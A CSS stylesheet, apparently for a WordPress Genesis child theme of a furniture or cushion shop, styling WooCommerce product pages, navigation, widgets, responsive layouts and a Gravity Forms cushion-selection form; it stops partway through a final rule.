.woocommerce .woocommerce-info {
	border-top-color: #808080 !important;
}

.woocommerce div.product p.price, 
.woocommerce div.product span.price {
	text-align: left;
}

.woocommerce span.onsale {
	background-color: #808080 !important;
	font-size: 10px !important;
	padding: 4px 7px !important;
}

.woocommerce-cart table.cart img {
	width: 100px !important;
}

.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li, 
.woocommerce-page ul.cart_list li, 
.woocommerce-page ul.product_list_widget li {
	float: left;
	padding: 1% !important;
	width: 33.3333%;
}

.sidebar .woocommerce ul.cart_list li, 
.sidebar .woocommerce ul.product_list_widget li, 
.sidebar .woocommerce-page ul.cart_list li, 
.sidebar .woocommerce-page ul.product_list_widget li {
	float: left;
	padding: 1% !important;
	width: 50%;
}

.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	width: 30.6% !important;
}

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
	width: 100% !important;
}

.woocommerce-checkout #payment ul.payment_methods li {
	list-style: none;
}

.woocommerce-page input[type="checkbox"], 
.woocommerce-page input[type="radio"] {
	width: auto;
}

.woocommerce ul.products li.product .price del,
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
	display: inline !important;
}

.woocommerce .quantity .qty {
	padding: 16px 0px !important;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
	padding: 17px 5px !important;
}

.woocommerce-checkout #payment {
	background-color: #FAF9F7 !important;
}

.woocommerce .product-title {
	font-family: 'Gentium Basic', serif;
	font-weight: 400;
	font-size: 10px;
	text-transform: uppercase;
}

.woocommerce form .form-row textarea {
	height: 50px !important;
}

.woocommerce .woocommerce-ordering, 
.woocommerce .woocommerce-result-count {
	display: none;
}

.woocommerce .term-description {
	border-top: 1px solid #e1e1e1;
	margin-top: 30px;
	padding-top: 30px;
}

.woocommerce .category-image {
	margin-bottom: 20px;
}

.additional_information_tab,
#tab-additional_information,
.woocommerce-Tabs-panel h2 {
	display: none!important;
}

.woocommerce-message {
	border-top-color: #808080!important;
}

.woocommerce-message::before {
	color: #808080!important;
}

/* WooCommerce 3.0 Gallery */

.woocommerce-product-gallery {
position: relative;
margin-bottom: 3em
}

.woocommerce-product-gallery figure {
margin: 0
}

.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
width: 25%;
display: inline-block
}

.woocommerce-product-gallery .flex-control-thumbs li {
list-style: none;
float: left;
cursor: pointer
}

.woocommerce-product-gallery .flex-control-thumbs img {
opacity: .5
}

.woocommerce-product-gallery .flex-control-thumbs img.flex-active,.woocommerce-product-gallery .flex-control-thumbs img:hover {
opacity: 1
}

.woocommerce-product-gallery img {
display: block
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
width: 33.3333%
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
width: 25%
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
width: 20%
}

.woocommerce-product-gallery__trigger {
position: absolute;
top: 1em;
right: 1em;
z-index: 99;
}

a.woocommerce-product-gallery__trigger {
text-decoration: none;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
position: absolute;
top: .875em;
right: .875em;
display: block;
height: 2em;
width: 2em;
border-radius: 3px;
z-index: 99;
text-align: center;
text-indent: -999px;
overflow: hidden;
}

.single-product .variations td.label { 
text-transform: capitalize; 
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
background-color: #169fda;
color: #ffffff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
background-color: #1781ae;
border-color: #1781ae;
color: #ffffff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
font: normal normal normal 1em/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
display: block;
content: "\f00e";
line-height: 2;
text-indent: 0;
}

.product-customize .button {
	margin-right: 10px!important;
}

.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary {
	width: 60%!important;
}

.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
	width: 35%!important;
}

.flex-control-thumbs li {
	padding: 10px 5px!important;
}

.archive .product {
	text-align: center!important;
}

h2.woocommerce-loop-category__title {
    font-family: "Antic Slab",serif;
	font-size: 24px;
    font-weight: 900;
	text-transform: uppercase;
}

.archive .category-image {
	display: none;
}


/* # Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	min-height: 130px;
}

.site-header .wrap {
	padding: 10px 0;
}

#menu-utility-bar .search-form {
	display: none;
}

/* ## Title Area
--------------------------------------------- */

.title-area {
	background: url(images/site-title.png) top center no-repeat;
	background-size: 47px 33px;
	float: left;
	margin: 10px 0;
	padding: 50px 0 30px;
	text-align: center;
	width: 300px;
}

.header-image .title-area {
	background: none;
	padding: 0;
}

.header-full-width .title-area {
	width: 100%;
}

.site-title {
	font-family: 'IM Fell English', serif;
	font-size: 45px;
	font-weight: 300;
	letter-spacing: 10px;
	line-height: 1.2;
	text-transform: uppercase;
}

.site-title a,
.site-title a:hover {
	color: #666;
}

.header-image .site-title > a {
	background-position: center center !important;
	background-size: contain !important;
	display: block;
 	height: 90px;
	margin: 0 auto;
}

.site-description {
	display: block;
	font-family: 'Arimo', sans-serif;
	font-size: 8px;
	letter-spacing: 5px;
	margin-bottom: 0;
	text-transform: uppercase;
}

.site-description,
.site-title {
	margin-bottom: 0;
}

.header-image .site-description,
.header-image .site-title {
	display: block;
	text-indent: -9999px;
}

/* ## Widget Area
--------------------------------------------- */

.site-header .widget-area {
	float: right;
	padding: 70px 0 0;
	text-align: right;
	width: 900px;
}

.header-image .site-header .widget-area {
	padding: 35px 0 0;
}

/* # Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	/*font-family: "Gentium Basic", serif;*/
	font-family: 'Antic Slab', serif;
	font-size: 15px;
	font-weight: 900;
	letter-spacing: 1.5px;
	line-height: 1;
	text-transform: uppercase;
	width: 100%;
}

.genesis-nav-menu li::after {
	background-color: #000;
	content: " ";
	height: 36%;
	position: absolute;
	right: 0;
	top: 32%;
	width: 1px;
}

.genesis-nav-menu li.last::after {
	display: none;
}

.genesis-nav-menu li li {
	margin-left: 0;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	position: relative;
	text-align: center;
}

.genesis-nav-menu .menu-item:hover {
	position: relative;
}

.genesis-nav-menu a {
	color: #a358a7;
	display: block;
	/*padding: 15px 20px;*/
	padding: 15px 12px;
	text-transform: uppercase;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
	color: #000;
}

.nav-primary .genesis-nav-menu .menu-item a {
	color: #000;
	font-size: 12px;
	font-weight: 400;
	padding: 15px 20px;
}

.nav-primary .genesis-nav-menu .menu-item a:hover {
	color: #a358a7;
}

.genesis-nav-menu .sub-menu {
	background: #faf9f7;
	font-family: 'Open Sans', sans-serif;
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 200px;
	z-index: 99;
}

.genesis-nav-menu .sub-menu .menu-item {
	text-align: left;
}

.genesis-nav-menu .sub-menu::after, 
.genesis-nav-menu .sub-menu::before {
    border: medium solid transparent;
    bottom: 100%;
    content: " ";
    height: 0;
    left: 50%;
    pointer-events: none;
    position: absolute;
    width: 0;
}

.genesis-nav-menu .sub-menu::after {
    border-bottom-color: #FAF9F7;
}

.genesis-nav-menu .sub-menu::after {
    border-width: 8px;
    margin-left: -10px;
}

.genesis-nav-menu .sub-menu a {
	font-size: 12px;
	line-height: 1.25em;
	padding: 10px 15px;
	position: relative;
	width: 200px;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -50px 0 0 199px;
}

.genesis-nav-menu .sub-menu li::after {
	display: none;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: 50%;
	margin-left: -100px;
	opacity: 1;
}

.genesis-nav-menu .menu-item:hover > .sub-menu > .menu-item:hover > .sub-menu {
	left: 199px;
	margin-left: 0px;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	color: #fff;
	float: right;
	list-style-type: none;
	padding: 0 0;
}

.genesis-nav-menu > .shop.right,
.genesis-nav-menu > .blog.right,
.genesis-nav-menu > .popular.right,
.genesis-nav-menu > .cart.right,
.genesis-nav-menu > .connect.right {
	color: #fff;
	float: right;
	list-style-type: none;
	padding: 0;
}

.genesis-nav-menu li.shop a {
	background: url(images/market-shop.png);
	background-size: 103px 97px;
	text-indent: -9999px;
	padding: 25px;
	display: block;
  	width: 103px;
  	height: 97px;
  	position: fixed;
  	z-index: 999;
}

.genesis-nav-menu li.blog a {
	background: url(images/market-blog.png);
	background-size: 103px 97px;
	text-indent: -9999px;
	padding: 25px;
	display: block;
  	width: 103px;
  	height: 97px;
  	position: fixed;
  	z-index: 999;
}

.genesis-nav-menu li.popular a {
	background: url(images/market-popular.png);
	background-size: 103px 97px;
	text-indent: -9999px;
	padding: 25px;
	display: block;
  	width: 103px;
  	height: 97px;
  	position: fixed;
  	z-index: 999;
}

.genesis-nav-menu li.cart a {
	background: url(images/market-cart.png);
	background-size: 103px 97px;
	text-indent: -9999px;
	padding: 25px;
	display: block;
  	width: 103px;
  	height: 97px;
  	position: fixed;
  	z-index: 999;
}

.genesis-nav-menu li.connect a {
	background: url(images/market-connect.png);
	background-size: 103px 97px;
	text-indent: -9999px;
	padding: 25px;
	display: block;
  	width: 103px;
  	height: 97px;
  	position: fixed;
  	z-index: 999;
}

.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}

.genesis-nav-menu > .rss > a {
	margin-left: 48px;
}

.genesis-nav-menu > .search {
	float: right;
	padding: 0 0 0;
	width: 15%;
}

.genesis-nav-menu > .search input {
	background: transparent;
	border: none;
	padding: 15px;
}

.genesis-nav-menu .widget-area {
    float: right;
    padding: 5px 0 0;
    width: 15%;
}

/* ## Site Header Navigation
--------------------------------------------- */

.nav-header {
	background-color: transparent;
}

.site-header .sub-menu {
	border-top: 1px solid #eee;
}

.site-header .sub-menu .sub-menu {
	margin-top: -51px;
}

.site-header .genesis-nav-menu li li {
	margin-left: 0;
}

/* ## Primary Navigation
--------------------------------------------- */

.nav-primary {
	background: url(images/border.png) bottom center no-repeat;
	background-size: 1200px 4px;
}

/* ## Secondary & Footer Navigation
--------------------------------------------- */

.nav-secondary,
.nav-footer  {
	background: url(images/border2.png) bottom center no-repeat;
	background-size: 1200px 4px;
	text-align: center;
	margin-bottom: 0px;
}

.admin-bar .nav-secondary.fixed {
	top: 32px;
}

.nav-secondary.fixed {
	background: #fff url(images/border2.png) bottom center no-repeat;
	background-size: 1200px 4px;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 9;
}

.nav-secondary {
	border-top: 1px solid #e2e2e2;
}

.nav-secondary.fixed .wrap {
	margin: 0 auto;
}

.nav-secondary.fixed + div {
	border-top: 74px solid transparent;	
}

	
/* Responsive Navigation
--------------------------------------------- */

.responsive-menu-icon {
	cursor: pointer;
	display: none;
	margin-top: 10px;
}

.responsive-menu-icon::before {
	color: #666;
	content: "\f130";
	font: normal 24px/1 "ionicons";
	margin: 0 auto;
}

.nav-primary .responsive-menu-icon {
	text-align: center;
}

/* # Content Area
---------------------------------------------------------------------------------------------------- */

/* Category Index
--------------------------------------------- */

.category-index {
	background: #fff;
	padding: 30px;
}

.category-index .featured-content .entry {
	border: none;
	float: left;
	min-height: 310px;
	padding: 0px 5px;
	width: 33%;
}

.category-index .widget {
	padding: 20px 0px;
}

.category-index .entry-title a {
	font-size: 18px;
}

.category-index ul li {	
	float: left;
	font-size: 13px;
	margin: 3px 5px;
	width: 23%;
}

/* Custom Archives 
------------------------------------------------------------ */
	
.grid-thumbnail {
	position: relative;
}

/*.market-archives .entry .entry-content {
	padding: 20px 4px;
}

.market-archives a {
	text-decoration: none;
}

.market-archives .entry p {
	margin-bottom: 0;
}

.market-archives .entry-title {
	font-size: 20px;
	margin: 10px 0 0;
}*/

/* ## Entries
--------------------------------------------- */

.entry {
	margin-bottom: 30px;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 28px;
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #666;
	color: #ddd;
}

/* ## Entry Meta
--------------------------------------------- */

p.entry-meta {
	margin-bottom: 0;
}

.entry-header .entry-meta {
	font-family: "Gentium Basic",serif;
	font-size: 10px;
	font-style: italic;
}

.entry-header .entry-meta a {
	font-family: "Arimo",sans-serif;
	font-style: normal;
	text-transform: uppercase;
}

.entry-footer {
	background: rgba(0, 0, 0, 0) url("images/border.png") no-repeat scroll center bottom / 1200px 4px;
	font-size: 10px;
	overflow: hidden;
	padding: 0 0 10px;
	text-transform: uppercase;
}

.entry-footer .entry-meta {
	float: left;
}

.entry-footer .share-entry-meta {
	float: right;
}

.entry-comments-link a:hover,
.entry-categories a:hover,
.entry-tags a:hover {
	text-decoration: underline;
}

.entry-comments-link {
}

.entry-comments-link a {
	color: #666;
}

/* Pagination
--------------------------------------------- */

.pagination {	
	clear: both;
	text-align: center;
}

.adjacent-entry-pagination {
	margin-bottom: 50px;
}

.adjacent-entry-pagination a {
	color: #666;
	font-size: 11px;
	text-transform: uppercase;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	color: #666;
	cursor: pointer;
	display: inline-block;
	font-size: 10px;
	padding: 8px 12px;
	text-transform: uppercase;
}

.archive-pagination li a:hover {
	text-decoration: underline;
}

.archive-pagination .active a {
	text-decoration: underline;
}

/* After Entry Widget Area
------------------------------------------------------------- */

.after-entry {
	background: #FAF9F7;
	border: 1px solid #fff;
	outline: 10px solid #FAF9F7;
	margin: 30px 10px;
	padding: 30px;
	text-align: center;
}

.after-entry .widget {
	margin-bottom: 32px;
}

.after-entry .widget:last-child,
.after-entry p:last-child {
	margin: 0;
}

.after-entry li {
	list-style-type: none;
}

/* ## Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	margin-bottom: 40px;
}

.entry-comments h3,
.entry-pings h3,
.comment-respond h3 {
	font-size: 20px;
	text-align: center;
}

.comment-respond,
.entry-pings {
	padding: 30px;
}

.comment-header,
.comment-meta {
	font-family: 'Gentium Basic', serif;
    font-size: 11px;
    font-style: italic;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: lowercase;
}

.comment-header a,
.comment-meta a {
	font-style: normal;
	text-transform: uppercase;
}

.comment-content {
	clear: both;
}

.comment-list li {
	margin-top: 24px;
	padding: 32px;
}

.comment-list li li {
	margin-right: -32px;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.entry-comments .comment-author {
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}

.bypostauthor {
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 16px;
	padding: 24px;
}


/* Widgets on Page
--------------------------------------------- */

.widgets_on_page {
	text-align: center;
	margin: 0 auto;
}

.widgets_on_page li {
	list-style: none!important;
}

.widgets_on_page .button {
	width: 100%;
}

.widgets_on_page ul {
	margin-left: 0;
}

.widgets_on_page .widget_last {
	clear: both!important;
}

.container {
	border-bottom: 1px solid #e2e2e2;
	margin-bottom: 30px;
}

.container::after {
	clear: both!important;
}


/* # Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar li {
	margin-bottom: 5px;
	padding: 0px;
}

.sidebar p:last-child,
.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	background: rgba(255,255,255,.6);
	margin-bottom: 20px;
	overflow: hidden;
	padding: 0 30px;
}

.sidebar .widget li li {
	margin-left: 0;
}

.sidebar .widget-title {
	font-family: 'Antic Slab', serif;
	font-size: 18px;
	font-style: normal;
	font-weight: 900;
	letter-spacing: 1px;
	margin-bottom: 0px;
	text-align: left;
	text-transform: capitalize;
}


/* # Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #FAF9F7;
	clear: both;
	padding-top: 40px;
}

.footer-widgets li {
	margin-bottom: 10px;
	text-align: left;
}

.footer-widgets .widget {
	margin-bottom: 40px;
}

.footer-widgets p:last-child {
	margin-bottom: 0;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3,
.footer-widgets-4 {
	padding: 1%;
	width: 24%;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	float: left;
}

.footer-widgets-4 {
	float: right;
}

.footer-widgets .featured-content .entry,
.footer-widgets .entry-title {
	margin-bottom: 10px;
	padding: 0 0 0;
}

.footer-widget-area .featured-content img {
	max-width: 80px!important;
}


/* # Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #fff;
	color: #666;
	font-weight: 400;
	font-size: 11px;
	line-height: 1.5em;
	padding: 20px 0;
	text-align: center;
}

.site-footer p {
	margin-bottom: 0;
}

.site-footer a {
	color: #666;
}

.site-footer a:hover {
	text-decoration: underline!important;
}

/* Fadeup Effect
---------------------------------------------------------------------------------------------------- */

.js .fadeup-effect {
	opacity: 0;
	overflow: hidden;
	-webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
}

@-webkit-keyframes fadeInUp {
    from { opacity: 0; -webkit-transform: translateY(20px); }
    to { opacity: 1; -webkit-transform: translateY(0); }
} 

@keyframes fadeInUp {
    from { opacity: 0; transform: translateY(20px); }
    to { opacity: 1; transform: translateY(0); }
} 

.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}


/* # Miscellaneous
---------------------------------------------------------------------------------------------------- */

hr {
    border: 0;
    height: 1px;
    background: #e2e2e2;
    background-image: linear-gradient(to right, #e2e2e2, #e2e2e2, #e2e2e2);
}

.pum-title {
	font-family: 'Antic Slab', serif!important;
    font-size: 24px!important;
    font-style: italic!important;
    letter-spacing: 1px!important;
    margin-bottom: 10px!important;
	text-transform: lowercase!important;
}

.pum-content .gform_wrapper .gform_footer {
	padding-top: 0!important;
	margin-top: 0!important;
}

.pum-container .right {
	padding-top: 40px;
}


/* # Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1415px) {

	.genesis-nav-menu li.shop a,
	.genesis-nav-menu li.blog a,
	.genesis-nav-menu li.popular a,
	.genesis-nav-menu li.cart a,
	.genesis-nav-menu li.connect a {
		display: none;
	}
	
}

@media only screen and (max-width: 1200px) {

	.site-inner,
	.wrap,
	.widget-above-content {
		max-width: 960px;
	}

	.content,
	.sidebar-primary,
	.site-header .widget-area,
	.title-area {
		width: 100%!important;
	}


	.genesis-nav-menu,
	.site-description,
	.site-header .title-area,
	.site-header .search-form,
	.site-title {
		text-align: center;
	}

	.site-header .wrap {
		padding: 10px 0;
	}

	.header-image .site-header .widget-area {
		padding: 0 0 0;
	}

	#menu-utility-bar.genesis-nav-menu {
		text-align: left!important;
	}

	.footer-widgets-1 {
		margin-right: 30px;
	}
	
	.grid-sizer,
	.masonry-page .content .entry {
		width: 48%;
	}
	
	.home-slider-overlay .wrap {
		border: none;
		position: static;
		-webkit-transform: none;
		-o-transform: none;
		transform: none;
		max-width: 100%;
	}
	
	.widget-above-content .enews-widget p {
		float: none;
		width: 100%;
	}
	
	.widget-above-content .enews-widget input {
		width: 27%;
	}
	
	.genesis-nav-menu li.shop a {
		display: none;
	}

}

@media only screen and (max-width: 1024px) {

	a.category-block .overlay {
		position: static;
		opacity: 1;
		color: #666;
		-webkit-transform: none;
		-moz-transform: none;
		-ms-transform: none;
		-o-transform: none;
		transform: none;

		filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	}

	.overlay .entry-title {
		color: #666;
	}

	a.category-block:after {
		display: none;
	}

}

@media only screen and (max-width: 960px) {

	.site-inner,
	.wrap {
		max-width: 800px;
	}
	
	.site-inner,
	.footer-widgets {
		padding: 20px;
	}

	.content,
	.content-sidebar-sidebar .content,
	.content-sidebar-sidebar .content-sidebar-wrap,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.footer-widgets-4,
	.sidebar-content-sidebar .content,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-primary,
	.sidebar-secondary,
	.sidebar-sidebar-content .content,
	.sidebar-sidebar-content .content-sidebar-wrap,
	.site-header .widget-area,
	.title-area,
	.market-landing .site-inner {
		width: 100%;
	}

	.site-inner {
		margin-top: 0;
	}

	.header-image .title-area {
		background-position: center top;
	}

	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu a,
	.genesis-nav-menu > .first > a,
	.genesis-nav-menu > .last > a {
		padding: 20px 16px;
	}

	.site-header .search-form {
		margin: 16px auto;
	}

	.genesis-nav-menu li.right {
		display: none;
	}

	.footer-widgets-1 {
		margin-right: 0;
	}
	
	.widget-above-content {
		width: 100%;
	}

.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary,
.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
	width: 100%!important;
}


}

@media only screen and (max-width: 800px) {

	.archive-pagination li a {
		margin-bottom: 4px;
	}

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}
	
	.grid-sizer,
	.masonry-page .content .entry {
		width: 46%;
	}

	.gutter-sizer {
		width: 4%;
	}
	
	.entry-categories, 
	.entry-tags,
	.entry-comments-link {
		border: none;
		display: block;
		float: none;
		padding: 0;
		width: 100%;
	}
	
	.entry-footer .entry-meta {
		padding: 20px;
	}
	
	.widget-above-content .enews-widget input,
	.widget-above-content .enews-widget input[type="submit"] {
		float: none;
		margin: 5px 0;
		width: 100%;
	}
	
	.woocommerce ul.cart_list li,
	.woocommerce ul.product_list_widget li,
	.woocommerce-page ul.cart_list li,
	.woocommerce-page ul.product_list_widget li {
		width: 100%;
	}
	
	.home-flexible  .eight-widgets .widget,
	.home-flexible  .five-widgets .widget,
	.home-flexible  .five-widgets .widget:nth-last-of-type(-n+2),
	.home-flexible  .four-widgets .widget,	
	.home-flexible  .seven-widgets .widget,
	.home-flexible  .six-widgets .widget,
	.home-flexible  .three-widgets .widget,
	.home-flexible  .two-widgets .widget,
	.home-flexible  .widget-thirds .widget {
		margin: 1%;
		width: 48%;
	}
	
	.home-flexible .widget-area .widget,
	.home-flexible .featured-content .entry {
		padding-bottom: 0;
		margin-bottom: 10px;
	}
	
	.home-flexible {
		margin-bottom: 20px;
	}
	
	.genesis-nav-menu.responsive-menu {
		display: none;
	}

	.genesis-nav-menu.responsive-menu .menu-item {
		display: block;
		text-align: left;
	}
	
	.responsive-menu-icon {
		display: block;
		text-align: center;
	}
	
	.genesis-nav-menu.responsive-menu .sub-menu:after,
	.genesis-nav-menu.responsive-menu .sub-menu:before,
	.genesis-nav-menu.responsive-menu > .menu-item > .sub-menu,
	.genesis-nav-menu.responsive-menu,
	.nav-primary.fixed .small-site-title {
		display: none;
	}
	
	.genesis-nav-menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}
	
	.genesis-nav-menu.responsive-menu .menu-item {
		text-align: left;
	}
	
	.genesis-nav-menu.responsive-menu .menu-item:hover {
		position: static;
	}
	
	.genesis-nav-menu.responsive-menu li a,
	.genesis-nav-menu.responsive-menu li a:hover {
		display: block;
		line-height: 1;
		padding: 16px 20px;
	}
	
	.simple-social-icons ul li a, 
	.simple-social-icons ul li a:hover {
		padding: 7px !important;
	}
	
	.nav-primary .genesis-nav-menu.responsive-menu .sub-menu a,
	.nav-primary .genesis-nav-menu.responsive-menu .sub-menu a:hover {
		color: #777;
	}
	
	.genesis-nav-menu.responsive-menu .menu-item-has-children {
		cursor: pointer;
	}
	
	.genesis-nav-menu.responsive-menu .menu-item-has-children > a {
		margin-right: 60px;
	}
	
	.genesis-nav-menu.responsive-menu > .menu-item-has-children:before {
		content: "\f123";
		float: right;
		font: normal 14px/1 'ionicons';
		height: 16px;
		padding: 12px 20px;
		right: 0;
		text-align: right;
		z-index: 9999;
	}
	
	.nav-secondary .genesis-nav-menu.responsive-menu > .menu-item-has-children:before {
		color: #555;
	}
	
	.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "\f126";
	}
	
	.genesis-nav-menu .menu-item:hover > .sub-menu > .menu-item:hover > .sub-menu,
	.genesis-nav-menu .menu-item:hover > .sub-menu,
	.genesis-nav-menu.responsive-menu .sub-menu {
		left: auto;
		opacity: 1;
		margin: 0 auto;
		position: relative;
		width: 100%;
	}
	
	.genesis-nav-menu.responsive-menu .sub-menu .sub-menu {
		padding-left: 20px;
		margin: 0;
	}
	
	.genesis-nav-menu.responsive-menu .sub-menu li a,
	.genesis-nav-menu.responsive-menu .sub-menu li a:hover {
		background: none;
		border: none;
		padding: 16px 20px;
		position: relative;
		width: 100%;
	}
	
	.genesis-nav-menu.responsive-menu {
		padding-bottom: 16px;
	}
	
	.genesis-nav-menu .widget-area {
		float: none;
		margin: 0 auto;
		width: 100%;
	}
	
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product {
		width: 48% !important;
	}

	.contact-page .entry .gform_wrapper {
		max-width: 100%;
	}

	.field-title .gfield_label {
		display: block!important;
	}

	.home-slider-overlay .wrap {
		padding: 30px 0;
		text-align: center;
	}

	.home-slider-overlay .widget-title {
		text-align: center;
	}
	
	.mtsnb-container {
		padding-top: 30px;
	}
	
	.pum-container .left {
		display: none;
	}

}

@media only screen and (max-width: 500px) {

	.grid-sizer,
	.masonry-page .content .entry {
		width: 100%;
	}

	.gutter-sizer {
		width: 0;
	}
	
	.category-index .featured-content .entry {
		float: none;
		width: 100%;
	}
	
	.site-header .wrap {
		padding: 0 5%;
	}
	
	.title-area {
		width: 100%;
	}
	
	.mtsnb-container {
		padding-top: 30px;
	}
	
	.header-image .site-header a {
		background-size: 90% !important;
		height: 100px;
		width: 100%;
	}
	
	.home-flexible  .eight-widgets .widget,
	.home-flexible  .five-widgets .widget,
	.home-flexible  .five-widgets .widget:nth-last-of-type(-n+2),
	.home-flexible  .four-widgets .widget,	
	.home-flexible  .seven-widgets .widget,
	.home-flexible  .six-widgets .widget,
	.home-flexible  .three-widgets .widget,
	.home-flexible  .two-widgets .widget,
	.home-flexible  .widget-thirds .widget {
		margin: 0 auto 3%;
		width: 100%;
	}
	
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product {
		width: 100% !important;
	}
	
	.woocommerce table.shop_table {
		font-size: 10px;
	}

}


.ginput_price {
	display: none!important;
}

.mgi_txt_under {
	min-height: 80px!important;
}

@media only screen and (max-width: 1200px) {
	.mgi_txt_under {
		min-height: auto!important;
	}
}

.taxes-field .ginput_product_price_label {
	display: none;
}

/* custom form */

.field-dimension .ginput_product_price_label,
.field-dimension .ginput_product_price,
.field-dimension .ginput_quantity_label {
	display: none;
}

.hidden-field {
	visibility: hidden;
	height: 0;
}

.hidden-field {
	display: block!important;
}

.product_totals {
	margin-top: 50px;
	clear: both;
}

.product_totals .gfield_label {
	text-transform: uppercase;
}

.retail-cost .gfield_description {
	display: none;
}

.woocommerce-cart table.cart td {
	vertical-align: top!important;
}

.woocommerce-cart table.cart .variation img,
.woocommerce-cart table.cart .variation .variation-Cost {
	display: none!important;
}

.woocommerce-cart table.cart .variation h6 {
	margin: auto auto;
	font-family: 'Arimo', sans-serif;
    font-size: 14px!important;
}

/*#product-18069 .woocommerce-product-gallery {
	display: none;
}

.postid-18069 .woocommerce #content div.product div.summary, 
.postid-18069 .woocommerce div.product div.summary, 
.postid-18069 .woocommerce-page #content div.product div.summary, 
.postid-18069 .woocommerce-page div.product div.summary {
	width: 100%!important;
}*/

.postid-18069 .product_meta {
	display: none;
}

/* cushion selection */

.cushion-selection ul.gfield_checkbox li label, 
.cushion-selection ul.gfield_radio li label {
	border: 2px solid #fff!important;
	font-weight: normal!important;
	padding: 3px;
}

.cushion-selection ul.gfield_checkbox li input[type="checkbox"]:checked + label, 
.cushion-selection ul.gfield_radio li input[type="radio"]:checked + label {
	background: #faf9f7!important;
	border: 2px solid #a358a7!important;
	font-weight: normal!important;
	padding: 3px;
}

.cushion-selection li {
	text-align: center;
	padding: 15px;
}

.cushion-selection .gfield_checkbox li label, 
.cushion-selection .gfield_radio li label {
	line-height: 1!important;
	max-width: 225px!important;
}

.cushion-selection li img {
	max-width: 225px!important;
}

.cushion-selection .gfield_label {
	font-weight: 900!important;
}

.cushion-selection .gfield_radio input,
.cushion-selection .gfield_label {
	display: none!important;
}

.cushion-selection .gfield_checkbox input {
	display: block!important;
	margin: 0 auto!important;
}

.cushion-selection h5 {
    color: #000;
	font-family: 'Arimo', sans-serif;
	font-size: 16px;
	font-weight: 900;
    margin: 0 0;
    padding: 0 0;
    line-height: 1;
}

.radio-cushion-view img.cushion-thumb {
